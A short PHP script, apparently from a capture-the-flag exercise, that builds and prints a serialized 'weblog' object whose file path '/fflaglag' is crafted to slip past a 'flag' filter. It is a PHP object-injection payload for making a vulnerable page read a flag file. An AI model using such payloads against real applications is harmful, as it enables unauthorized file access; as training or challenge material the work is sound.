 <?php
class logger{
public $logFile;
public $initMsg;
public $exitMsg;
function __construct($file){
$this->logFile=$file;
}
}
class weblog{
public $weblogfile='/fflaglag';
}
$a=new weblog();
echo(serialize($a));